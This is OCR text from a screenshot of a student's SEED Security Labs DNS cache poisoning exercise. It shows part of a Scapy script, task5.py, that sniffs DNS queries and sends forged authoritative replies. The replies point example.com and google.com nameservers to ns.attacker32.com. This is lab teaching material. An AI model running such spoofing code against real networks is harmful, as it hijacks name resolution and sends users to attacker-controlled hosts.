 Activities
Text Editor
Mar 15 16:24
its454/labs/lab09 at mas
DNS records for www.ex
SEED Project
DNS_Local.pdf
https://seedsecuritylabs.org/Labs_20.04/Files/DNS_Local/DNS_Local.pdf
Open
task5.py
~/its454lab/lab09/Labsetup/volumes
Save
dns_sniff_spoof.py
task1.py
task2.py
task3.py
task4.py
task5.py
Lab
Lab
The
Gui
Sub
16                  ttl=259200, rdata='1.1.1.1')
17
18     # The Authority Section
19     NSsec1 = DNSRR(rrname='example.com', type='NS',
20                    ttl=259200, rdata='ns.attacker32.com')
21     NSsec2 = DNSRR(rrname='google.com', type='NS',
22                    ttl=259200, rdata='ns.attacker32.com')
23     # Construct the DNS packet
24     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
25                  qdcount=1, ancount=1, nscount=2, arcount=0,
26                  an=Anssec, ns=NSsec1/NSsec2)
27
28     # Construct the entire IP packet and send it out
29     spoofpkt = IPpkt/UDPpkt/DNSpkt
30     spoofpkt.show()
31     send(spoofpkt)
32
33 # Sniff UDP query packets and invoke spoof_dns().
34 f = 'udp and src host 10.9.0.53 and dst port 53'
35 pkt = sniff(iface='br-d32f43db9466', filter=f, prn=spoof_dns)
Python 3
Tab Width: 8
Ln 27, Col 1
INS
In the DNS cache poisoning attack of this lab, we assume that the attacker and the DNS server are on the
sam
When the attacker and the DNS server
File
Machine
View
Input
Devices
Help
seed2 (1013)